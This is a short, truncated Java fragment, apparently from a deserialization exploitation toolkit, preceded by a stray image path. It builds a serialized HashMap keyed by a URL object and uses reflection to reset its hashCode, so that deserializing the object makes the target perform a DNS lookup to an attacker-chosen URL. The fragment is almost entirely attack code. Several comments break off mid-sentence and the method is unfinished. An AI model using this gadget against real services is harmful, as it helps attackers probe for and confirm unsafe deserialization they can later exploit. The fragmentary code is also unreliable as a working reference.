 public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode